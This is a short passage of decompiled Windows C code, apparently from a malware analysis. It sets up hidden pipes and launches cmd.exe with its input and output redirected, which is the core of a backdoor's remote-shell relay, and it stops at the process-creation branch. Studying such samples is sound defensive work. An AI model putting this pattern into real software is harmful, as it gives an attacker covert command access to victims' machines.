 PipeAttributes.bInheritHandle = 1;
hWritePipe = 0;
hReadPipe = 0;
v16 = 0;
v4 = malloc(0x118u);
strcpy((char *)v4 + 20, Buffer);
CreatePipe((PHANDLE)v4, &hWritePipe, &PipeAttributes, 0);
CreatePipe(&hReadPipe, (PHANDLE)v4 + 1, &PipeAttributes, 0);
StartupInfo.cb = 68;
StartupInfo.lpReserved = 0;
StartupInfo.lpTitle = 0;
StartupInfo.lpDesktop = 0;
StartupInfo.dwYSize = 0;
StartupInfo.dwXSize = 0;
StartupInfo.dwY = 0;
StartupInfo.dwX = 0;
StartupInfo.wShowWindow = 0;
StartupInfo.lpReserved2 = 0;
StartupInfo.cbReserved2 = 0;
StartupInfo.dwFlags = 257;
StartupInfo.hStdError = hWritePipe;
StartupInfo.hStdOutput = hWritePipe;
StartupInfo.hStdInput = hReadPipe;
v13 = GetCurrentProcess();
v12 = hWritePipe;
v5 = GetCurrentProcess();
DuplicateHandle(v5, v12, v13, &StartupInfo.hStdError, 2u, 1, 0);
strcpy(CommandLine, aCmdExe);
if ( CreateProcessA(0, CommandLine, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{